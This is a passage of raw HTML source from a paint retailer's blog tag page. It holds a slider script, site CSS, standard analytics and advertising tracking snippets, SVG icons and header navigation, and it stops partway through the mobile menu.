				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    width: 230px;
	  margin-top: -4px;
    display: flex;
    justify-content: flex-end;
    align-content: center;
    align-items: center;
    flex-wrap: nowrap;
    flex-direction: row;
}
.heateor_sss_sharing_title {
    margin-right: 10px;
}
.mtop {
    margin-bottom: 20px;
}
.header-compressed .site-canvas {
    padding-top: 172px;
}
.site-canvas {
    padding-top: 90px !important;
}
.postcontent.singledefult .heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
	padding-bottom: 20px;
}
.sidebar .widget.category_posts img {
    height: auto;
    object-fit: contain;
    max-width: 100px;
}
.related{
    display: flex;
    justify-content: center;
}
.related .one_third {
    width: calc(33.33% - 15px);
    margin-right: 20px;
}
.related .one_third.last {
    margin-right: 0;
}
.mainwrap.single-default.sidebar .related img {
    width: 100%;
    object-fit: contain;
}
@media only screen and (max-width: 767px){
	#pmc-tabs ul {
			max-width: 100%;
	}
	#pmc-tabs ul li {
			width: 100%;
	}
	#pmc-tabs ul li a {
			width: 100%;
	}
	.scrolling-div {
    z-index: 950 !important;
	}
	.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    margin-top: 0; 
    justify-content: flex-end;
    padding: 10px 0;
	}
.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a, .navigation-mobile .utils .mobile-account-utils, .navigation-mobile .nav-mobile-item a, .navigation-mobile .utils a {
    color: #515555 !important;
}
}
.banners.banners-top {
     background: #1a1a1a;
     height: 30px;
}
 .banners.banners-top p span.text-small {
     font-size: 0.75rem;
     color: white;
     font-weight: 400;
     line-height: 1.1rem;
     letter-spacing: 0;
}
 .main-nav-bar .navigation>ul>li:first-child a {
     color: #60bf36 !important;
}
 .main-nav-bar .navigation>ul>li:first-child a::after{
     bottom: -5px !important;
}
 header.site-header {
     border-bottom: 0 !important;
}
 header.site-header {
     border-bottom: 8px solid #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a {
     background: #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel {
     background: #60bf36 !important;
}
 .pf-widget.pf-widget--top{
     height: 140px;
}
 .pf-widget.pf-widget--top .site_text {
     margin-top: 15px;
}
 .main-nav-bar .top-bar-left {
     width: 100% !important;
     display: flex;
     margin-top: 5px;
}
 .account_page {
     margin-top: 10px;
}
 .account_page a.top-level-nav-link {
     text-transform: none !important;
     font-size: 1rem !important;
     line-height: 1rem !important;
     letter-spacing: .5px !important;
}
 .main-nav-bar {
     padding-top: 30px;
}
 .main-nav-bar .navigation{
     width: 100% !important;
}
.site-footer>.container {
    padding-top: 2rem !important;
}
.site-footer>.container .footer-badges {
    padding-right: 0.25rem !important;
}
.fourth.footer-navigation.trending{
	width: 22%;
}
.site-footer>.container .footer-newsletter-widget .section, .site-footer>.container .footer-bottom .footer-social-icons-list{
	max-width: 20rem !important;
}
.grid .blogpostcategory{
	display: none;
}
.grid .blogpostcategory.display{
	display: block;
}
.navi-grid {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}
.navi-grid a#loadMoreGrid {
    background: #60bf36;
    padding: 10px 30px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}
 @media only screen and (max-width: 767px){
	 .related {
    display: block;
	 }
	 .related .one_third {
    width: 100%;
}
     .main-nav-bar .top-bar-left .site-branding {
         width: 100%;
         margin: 0 auto;
    }
     header.site-header {
         border-bottom: 0 !important;
    }
     .main-nav-bar .top-bar-left {
         margin: 5px 0 0;
    }
     .main-nav-bar>.container {
         border-bottom: none !important;
         height: 60px;
    }
     .main-nav-bar {
         padding-top: 0;
    }
     .nav-mobile-open .button-mobile-nav-cart {
         display: none;
    }
     .navigation-mobile.visible {
         background: rgba(241,238,233,.97);
    }
     .nav-mobile-open header.site-header .container, .nav-mobile-open header.site-header{
         background: rgba(241,238,233,.97);
    }
     .button-mobile-nav-cart{
         transform: translateY(-29%);
    }
     .navigation-mobile li.nav-mobile-item.nav-mobile-item-parent {
         border-top: 1px solid #333;
         padding: 0.25rem 0;
    }
     .navigation-mobile .nav-mobile-item a {
         font-family: 'Roboto' !important;
         font-size: 18px !important;
         color: #333 !important;
         text-transform: none !important;
    }
     .navigation-mobile .search-form {
         padding: 10px 0 !important;
    }
     .utils-customer .button {
         border-radius: 2px;
         padding: 13px 42px;
         line-height: unset;
         height: auto;
         box-shadow: 0 4px 4px rgba(0,0,0,.25);
         margin-bottom: 0.5rem;
         border: 1px solid #444;
    }
     .utils-customer .button a {
         color: #fff !important;
         font-size: 1.125rem;
         font-family: Roboto;
         font-weight: 700;
         padding: 0;
    }
     .navigation-mobile .navigation{
         padding-bottom: 0 !important;
    }
     .navigation-mobile .utils {
         padding: 0 20px 10px !important;
    }
     .navigation-mobile .utils.mobile-account {
         display: flex;
         flex-direction: row;
         justify-content: space-around;
         align-items: center;
         flex-wrap: nowrap;
         padding: 10px 0;
    }
     .navigation-mobile .utils.mobile-account a{
         display: flex;
         margin: 0.75rem 0;
         padding: 0;
         font-size: 1rem;
         font-weight: 700;
         font-family: Roboto;
         color: #333;
         align-content: center;
         justify-content: center;
         align-items: center;
         flex-direction: row;
    }
     .navigation-mobile .button-util img, .navigation-mobile .button-util svg {
         margin-right: 0.5rem;
    }
     .account_page {
         display: none;
    }
     .main-nav-bar .top-bar-left .site-branding{
         padding-top: 5px;
    }
     .main-nav-bar .top-bar-left .site-branding img {
         margin-top: 8px;
    }
     .main-nav-bar .top-bar-left{
         margin-top: 0;
    }
     .button-mobile-nav-toggle{
         transform: translateY(-40%);
    }
     .button-mobile-nav-cart {
         transform: translateY(-21%);
    }
     .utils-customer {
         border-top: 1px solid #333;
         padding-top: 20px;
    }
	 .pf-widget.pf-widget--top {
			height: auto !important;
	}
	 .header-compressed .site-canvas {
			padding-top: 142px;
	}
	 .site-canvas {
    padding-top: 70px !important;
}
	 .scrolling-div{
		 -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    left: -105px !important;
    top: 50% !important;
	 }
}
 @media screen and (min-width: 768px){
     body.header-compressed .banners {
         top: -30px !important;
    }
	 body.header-compressed .pf-widget.pf-widget--top {
		 height: auto !important;
	 }
	 body.header-compressed .pf-widget.pf-widget--top ul{
		 margin-bottom: 15px;
	 }
}
@media screen and (max-width: 480px){
	    .mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {
        width: 100%;
        padding: 20px;
    }
	.mainwrap .sidebar {
    width: 100% !important;
    margin-right: 1% !important;
    overflow: hidden;
    padding: 0 !important;
} 
	.sidebar .widget {
    width: 83%;
	}
}
@media screen and (max-width: 360px){
	.sidebar .widget.category_posts img {
    height: 80px;
    max-width: 80px;
}
}
@media screen and (max-width: 320px){
	.sidebar .widget.category_posts img {
    height: 62px;
    max-width: 62px;
}
}		</style>
		
    <script async src="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/modernizr.js"></script>

    <link data-stencil-stylesheet
        href="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700|Lato:400,700&display=swap" rel="stylesheet">

    <!-- Start Tracking Code for analytics_googleanalytics -->

    <script>
        !function(){var analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.loadPlatform=function(t,e,a,o){window[o||"analytics"]=analytics;window._analytics_js_global_name=o;analytics.platformSettings=e;analytics.platformPlan=a;var r=document.createElement("script");r.type="text/javascript";r.defer=!0;r.src="https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)};analytics.SNIPPET_VERSION="4.0.0_platform";
            analytics.loadPlatform("", { "Google Analytics": {"enhancedLinkAttribution":true,"enhancedEcommerce":true,"includeSearch":true,"sendUserId":true,"trackingId":"UA-36125572-1","dimensions":[],"metrics":[]} }, {}, "analytics");
            analytics.identify();
            analytics.page();

            analytics.ready(function () {
                ga('require', 'ec');
                ga('require', 'linker'); ga('require', 'GTM-PX5KG35');
                ga('linker:autoLink', ["touchupdirect.com","ad.buybutton.store","store-cbxfa661fl.mybigcommerce.com","www.store-cbxfa661fl.mybigcommerce.com"]);
            });
        }}();
    </script>

    <!-- End Tracking Code for analytics_googleanalytics -->

    <script type="text/javascript">
    window.onAmazonLoginReady = function() {
        amazon.Login.setClientId('amzn1.application-oa2-client.41d3f480b9704319941930749d94d512');
    };
    </script>
    <!-- Google Tag Manager -->
    <script async>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WLJMV2G');
    </script>
    <!-- End Google Tag Manager -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '662541503955448');
    fbq('track', 'PageView');
    </script>
</head>
<!-- start body -->

<body class="archive tag tag-automotive-care tag-25 wp-theme-amory wp-child-theme-amory-child blog sfsi_actvite_theme_default">
    <div class="icons-svg-sprite"><svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
  <defs>
    <symbol id="icon-star" viewBox="0 0 1024 1024">
      <path class="path1" d="M984.504 339.577c-47.75-21.094-174.154-30.282-283.219-34.282-34.154-98.685-88.749-246.342-134.435-291.469-18.627-18.435-48.374-18.435-67.034 0-45.654 45.158-100.278 192.813-134.403 291.469-109.034 4-235.376 13.187-283.19 34.253-25.818 11.411-36.614 42.838-22.938 68.093 31.126 57.28 110.064 142.531 209.126 226.499-27.094 110.25-45.126 210.938-49.936 279.782-2.682 37.779 36.579 64.221 70.125 46.56 62.013-32.925 141.645-67.862 244.749-132.56 32.006 20.096 237.859 138.093 267.002 138.093 27.814 0 49.875-23.866 47.872-52.093-4.81-68.845-22.842-169.533-49.936-279.782 99.094-84 178.032-169.251 209.126-226.531 13.616-25.072 2.998-56.643-22.909-68.032v0z"></path>
    </symbol>
    <symbol id="icon-arrow-up" viewBox="0 0 1489 1024">
      <path class="path1" d="M1186.251 890.277l-441.599-446.717-441.599 446.717c-69.413 69.413-181.72 69.413-251.133 0-69.041-70.157-69.413-183.581 0-253.738l567.398-572.795c69.041-69.413 181.72-69.413 251.133 0l567.026 572.795c69.32 70.157 69.32 183.581-0.093 253.738-69.413 69.413-181.72 69.413-251.133 0z"></path>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 683 1024">
      <path class="path1" d="M611.924 222.907l-292.493 289.142 292.493 289.142c45.449 45.449 45.449 118.983 0 164.432-45.936 45.205-120.202 45.449-166.138 0l-375.044-371.511c-45.449-45.205-45.449-118.983 0-164.432l375.044-371.267c45.936-45.388 120.202-45.388 166.138 0.061 45.449 45.449 45.449 118.983 0 164.432z"></path>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 634 1024">
      <path class="path1" d="M58.468 801.093l292.493-289.142-292.493-289.142c-45.449-45.449-45.449-118.983 0-164.432 45.936-45.205 120.202-45.449 166.138 0l375.044 371.511c45.449 45.205 45.449 118.983 0 164.432l-375.044 371.267c-45.936 45.388-120.202 45.388-166.138-0.061-45.449-45.449-45.449-118.983 0-164.432z"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 1024 1024">
      <path class="path1" d="M1024 118.162l-101.095-101.095-384.356 384.357-384.296-384.357-101.156 101.095 384.356 384.357-384.356 384.357 101.156 101.095 384.296-384.296 384.356 384.296 101.095-101.095-384.296-384.357 384.296-384.357z"></path>
    </symbol>
    <symbol id="icon-arrow-down" viewBox="0 0 1024 1024">
      <path class="path1" d="M208.453 199.435l303.599 307.118 303.599-307.118c47.721-47.721 124.932-47.721 172.654 0 47.465 48.233 47.721 126.212 0 174.445l-390.086 393.796c-47.465 47.721-124.932 47.721-172.654 0l-389.83-393.796c-47.657-48.233-47.657-126.212 0.064-174.445 47.721-47.721 124.932-47.721 172.654 0z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 1024 1024">
      <path class="path1" d="M991.284 891.053l-187.091-187.151c52.706-70.415 84.269-157.455 84.269-252.145 0-232.87-188.777-421.647-421.647-421.647s-421.647 188.777-421.647 421.647c0 232.87 188.777 421.647 421.647 421.647 94.69 0 181.85-31.563 252.265-84.269l187.031 187.091c23.552 23.552 61.621 23.552 85.173 0s23.552-61.621 0-85.173v0zM466.816 752.934c-166.37 0-301.176-134.807-301.176-301.176s134.807-301.176 301.176-301.176c166.37 0 301.176 134.807 301.176 301.176s-134.807 301.176-301.176 301.176v0z"></path>
    </symbol>
    <symbol id="icon-check-mark" viewBox="0 0 1408 1024">
      <path class="path1" d="M1317.965 53.443c-61.952-61.983-162.41-61.983-224.362 0l-551.661 551.599-271.101-271.101c-61.921-61.983-162.44-61.983-224.362 0-61.952 61.952-61.952 162.41 0 224.362l383.282 383.313c30.976 31.007 71.594 46.464 112.181 46.464s81.205-15.457 112.181-46.464l663.811-663.811c61.983-61.952 61.983-162.41 0.031-224.362z"></path>
    </symbol>
    <symbol id="icon-plus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
      <path class="path2" d="M515.153 973.477c-50.344 0-91.161-35.865-91.161-80.101v-762.774c0-44.237 40.816-80.101 91.161-80.101s91.161 35.865 91.161 80.101v762.774c0 44.237-40.816 80.101-91.161 80.101z"></path>
    </symbol>
    <symbol id="icon-minus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
    </symbol>
    <symbol id="icon-avatar" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 0c-282.752 0-512 229.248-512 512s229.248 512 512 512c282.752 0 512-229.248 512-512s-229.248-512-512-512v0zM326.72 848.256c21.312-82.752 95.808-144.256 185.28-144.256s164.032 61.504 185.344 144.256c-55.040 30.336-118.080 47.744-185.344 47.744s-130.304-17.408-185.28-47.744v0zM512 512c-35.392 0-64-28.608-64-64s28.608-64 64-64c35.392 0 64 28.608 64 64s-28.608 64-64 64v0zM802.048 763.136c-34.24-74.688-95.872-133.888-172.608-164.288 45.056-35.072 74.56-89.28 74.56-150.848 0-105.984-85.952-192-192-192s-192 86.016-192 192c0 61.568 29.504 115.776 74.56 150.848-76.736 30.4-138.368 89.6-172.608 164.288-58.368-67.392-93.952-155.008-93.952-251.136 0-212.096 171.968-384 384-384 212.096 0 384 171.904 384 384 0 96.128-35.584 183.744-93.952 251.136v0z"></path>
    </symbol>
    <symbol id="icon-calendar" viewBox="0 0 1024 1024">
      <path class="path1" d="M960 64h-192c0-35.392-28.608-64-64-64s-64 28.608-64 64h-256c0-35.392-28.608-64-64-64s-64 28.608-64 64h-192c-35.392 0-64 28.608-64 64v832c0 35.392 28.608 64 64 64h896c35.392 0 64-28.608 64-64v-832c0-35.392-28.608-64-64-64v0zM128 448h768v448h-768v-448zM896 320h-768v-128h128c0 35.392 28.608 64 64 64s64-28.608 64-64h256c0 35.392 28.608 64 64 64s64-28.608 64-64h128v128z"></path>
    </symbol>
    <symbol id="icon-delete" viewBox="0 0 896 1024">
      <path class="path1" d="M128 960c0 35.392 28.608 64 64 64h512c35.392 0 64-28.608 64-64v-704h-640v704zM256 384h384v512h-384v-512zM832 64h-256c0-35.392-28.608-64-64-64h-128c-35.392 0-64 28.608-64 64h-256c-35.392 0-64 28.608-64 64s28.608 64 64 64h768c35.392 0 64-28.608 64-64s-28.608-64-64-64z"></path>
    </symbol>
    <symbol id="icon-edit" viewBox="0 0 1024 1024">
      <path class="path1" d="M946.116 248.245l-230.641-230.581c-23.552-23.552-61.681-23.552-85.173 0l-630.302 630.362v315.753h315.814l630.302-630.302c23.552-23.552 23.552-61.621 0-85.233v0zM271.059 843.309h-150.588v-150.588l2.59-2.59 150.588 150.588-2.59 2.59zM358.822 755.546l-150.588-150.588 454.355-454.355 150.588 150.588-454.355 454.355z"></path>
    </symbol>
    <symbol id="icon-phone" viewBox="0 0 1081 1024">
      <path class="path1" d="M821.909 161.703l-80.453 80.453c-22.245 22.245-22.245 58.208 0 80.453s58.208 22.245 80.453 0l80.453-80.453c22.245-22.245 22.245-58.208 0-80.453s-58.208-22.245-80.453 0z"></path>
      <path class="path2" d="M632.603 179.322l29.446-109.899c8.166-30.371-9.855-61.587-40.267-69.632-30.291-8.166-61.506 9.775-69.632 40.186l-29.446 109.899c-8.166 30.371 9.815 61.547 40.227 69.672 30.371 8.166 61.547-9.815 69.672-40.227z"></path>
      <path class="path3" d="M994.642 402.016l-109.899 29.446c-30.411 8.126-48.312 39.301-40.227 69.672 8.126 30.331 39.301 48.393 69.672 40.227l109.899-29.446c30.411-8.126 48.393-39.301 40.227-69.672-8.126-30.411-39.301-48.393-69.672-40.227z"></path>
      <path class="path4" d="M218.512 201.93l-160.906 160.906c-5.229 5.229-9.413 11.505-12.269 18.464-2.896 6.999-4.425 14.401-4.385 21.923-0.040 8.005 16.654 200.972 217.786 402.104s382.192 214.93 391.122 216.7c2.856 0.603 5.712 0.483 8.568 0.603 1.287 0.080 2.454 0.282 3.781 0.241 6.476-0.121 12.671-1.327 18.504-3.62 1.327-0.362 2.494-1.046 3.701-1.609 6.155-2.856 11.988-6.356 16.734-11.103l160.987-160.987c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0l-40.227 40.227-160.906-160.906 40.227-40.227c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0v0zM339.191 403.062l-40.227 40.227c-22.245 22.245-22.245 58.208 0 80.453l241.359 241.359c22.245 22.245 58.208 22.245 80.453 0l40.227-40.227 80.453 80.453-97.71 97.71c-57.363-16.734-143.649-17.257-304.555-178.163s-176.031-256.404-182.226-300.492l101.773-101.773 80.453 80.453z"></path>
    </symbol>
    <symbol id="icon-spinner" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 1024c-136.76 0-265.334-53.258-362.040-149.96-96.702-96.706-149.96-225.28-149.96-362.040 0-96.838 27.182-191.134 78.606-272.692 50-79.296 120.664-143.372 204.356-185.3l43 85.832c-68.038 34.084-125.492 86.186-166.15 150.67-41.746 66.208-63.812 142.798-63.812 221.49 0 229.382 186.618 416 416 416s416-186.618 416-416c0-78.692-22.066-155.282-63.81-221.49-40.66-64.484-98.114-116.584-166.15-150.67l43-85.832c83.692 41.928 154.358 106.004 204.356 185.3 51.422 81.558 78.604 175.854 78.604 272.692 0 136.76-53.258 265.334-149.96 362.040-96.706 96.702-225.28 149.96-362.040 149.96z"></path>
    </symbol>
  </defs>
</svg>
</div>
    <div class="scrolling-div">
        <a href="https://touchupdirect.com/">Find Your Touch Up Color <i class="fa fa-search"></i></a>
        <style>
        .scrolling-div {
            position: fixed;
            z-index: 9999;
            top: 220px;
            left: -4px;
            padding: 10px 20px;
            background: #68AD45;
            box-shadow: 0 1px 10px 1px #999;
            border-radius: 2px;
            color: #FFF;
            line-height: normal;
            transition: top 1s;
        }
        body.header-compressed .scrolling-div {top: 80px;}
        .scrolling-div a{
            color: #FFF;
            font-weight: normal;
            font-size: 14px;
            line-height: normal;
        }
        .scrolling-div a i{margin: 0 5px;font-size: 16px;}
		.search-wrap .form-field {
			margin: 0 15px;
		}
        @media screen and (max-width: 767px){
            .scrolling-div {top: 240px;}
            body.header-compressed .scrolling-div {top: 55px;}
        }
        </style>
    </div>
    <div class="site-wrapper">
        <!-- snippet location header -->
        <header class="site-header logo-align-left" role="banner">
            <div data-alerts>
            </div>
            <section class="main-nav-bar">
                <div class="site-alerts">
                </div>
                <div class="container">
                    <div class="top-bar-left no-currency-selector">

                        <div class="site-branding has-logo">
                            <a class="site-branding-link" href="https://touchupdirect.com/">
                                <img class="site-branding-logo"
                                    src="https://cdn11.bigcommerce.com/s-cbxfa661fl/images/stencil/360x360/tud-logo_1541617858__28227.original.png"
                                    alt="TouchUpDirect, LLC">
                            </a>
                        </div>

                        <nav class="navigation">
                          <ul>
                              <li><a class="top-level-nav-link" href="https://touchupdirect.com/">Find Your Color</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/shop/accessories/">Shop Accessories</a></li>
                              <li class="nav-page dropdown">
                                <a class="dropdown-toggle top-level-nav-link" href="#">
                                  About TUD
                                  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
                                </a>
                                <div class="dropdown-panel">
                                  <ul>
                                    <li class=""><a href="https://touchupdirect.com/products/">Our Products</a></li>
                                    <li class=""><a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a></li>
                                    <li class=""><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
                                    <li class=""><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
                                    <li class=""><a href="https://touchupdirect.com/blog/">Blog</a></li>
                                    <li class=""><a href="https://touchupdirect.com/videos/">Videos</a></li>
                                  </ul>

                                </div>
                              </li>

                          </ul>


                          <button alt="search site" class="button-search-toggle">
                            <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
                          </button>


                        </nav>
                        <div class="account_page">
                          <ul><li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/login.php">Account</a></li></ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                        jQuery(function(){
                            jQuery(document).on('click','.navigation .nav-page.dropdown .dropdown-toggle',function (){
                                jQuery(this).parent('.dropdown').toggleClass('dropdown-open');
                                jQuery(this).parent('.dropdown').find('.dropdown-panel').toggleClass('visible');
                                return false;
                            });
                        });

                        jQuery(function(){
                            jQuery(document).on('click','.button-search-toggle',function (){
                                jQuery('.search-wrap').addClass('search-open');
                                return false;
                            });
                            jQuery(document).on('click','.button-search-close',function (){
                                jQuery('.search-wrap').removeClass('search-open');
                                return false;
                            });

                        });

                    </script>


                    <div class="top-bar-right customer-utils">

                        <div class="compare-wrap" data-compare-widget>
                            <button class="top-bar-button button-compare-toggle">
                                Compare
                                <span class="compare-items-count"></span>
                            </button>
                            <div class="compare-tab" id="compare-tab">
                                <div class="compare-tab-upper">
                                    <div class="item-limit">Compare up to 4 items:</div>
                                    <a href="#" class="clear-compare" data-compare-remove-all>Clear Selection</a>
                                </div>
                                <ul class="compare-items-list" id="compare-items-wrapper" data-compare-items></ul>
                                <a class="button button-primary compare-submit" href="https://touchupdirect.com/compare"
                                    data-compare-link="/compare">Compare</a>
                            </div>
                        </div>

                    </div>

                </div>
            </section>

            <span class="button-mobile-nav-cart ">
                <a href="https://touchupdirect.com/cart.php"> <svg class="icon-cart" width="19" height="17"
                        viewBox="0 0 19 17" xmlns="https://www.w3.org/2000/svg">
                        <title>cart</title>
                        <path
                            d="M14.3848 8h-8.99l-.728-4h11.051l-1.333 4zm3.532-5.585c.188.261.239.597.137.901l-1.773 5.317c-.271.817-1.034 1.367-1.896 1.367h-8.627l.182 1h9.166c.552 0 1 .447 1 1 0 .553-.448 1-1 1h-9.165c-.967 0-1.794-.69-1.968-1.642L2.2708 2h-1.165c-.553 0-1-.447-1-1 0-.553.447-1 1-1h2c.483 0 .897.346.983.821L4.3028 2h12.803c.321 0 .623.154.811.415zM8.1055 15.5c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5zm7 0c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5z" />
                    </svg>
                </a>
            </span>

            <button alt="menu" class="button-mobile-nav-toggle ">
                <i class="burger"></i><span style="display:none;">menu</span>
            </button>
        </header>
        <div class="bread">
            <div class="container">
                <div class="main clearfix">
                <div class="rectangle-copy-2"><a href="https://touchupdirect.com/">Home</a> &#8250; <a href="https://touchupdirect.com/blog/">TOUCHUPDIRECT BLOG</a> &#8250; <span>automotive care</span></div>
                <div class="search_form">
                <form method="get" id="searchform" class="searchform" action="https://touchupdirect.com/search.php">
                    <input type="text" value="Search and hit enter..." name="search_query" id="s">
                    <i class="fa fa-search search-desktop" aria-hidden="true"></i>
                </form>
                </div>
                </div>
            </div>
        </div>
        <div class="pf-header-border"></div>
        <div class="site-canvas">
            <div class="on-canvas">

<div class="navigation-mobile hello">

  <nav class="navigation">
    <button alt="back" class="button-mobile-nav-back " data-toggle-mobile="all">
        <svg role="img" aria-label="Go Back" class="icon icon-arrow-left"><title>Go Back</title><use xlink:href="#icon-arrow-left" /></svg>
    </button>
    <div class="nav-mobile-container">
      <ul class="nav-mobile-panel nav-mobile-panel-parent is-active" data-panel-depth="0" data-mobile-menu="all">
        <li>
          <a class="nav-page nav-mobile-item" href="https://touchupdirect.com">
